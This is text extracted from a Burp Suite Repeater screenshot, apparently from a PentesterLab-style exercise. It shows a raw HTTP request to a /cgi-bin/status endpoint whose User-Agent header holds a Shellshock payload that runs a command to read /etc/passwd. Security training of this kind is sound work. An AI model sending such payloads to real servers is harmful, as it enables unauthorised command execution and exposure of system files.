 Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Exter
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/status HTTP/1.1
2 Host: ptl-e8d5edf3-636396db.libcurl.so
3 User-Agent: () { :;}; echo \$(</etc/passwd)
4 Connection: close
5 Content-Length: 2
6
7
8
Search... 0 matches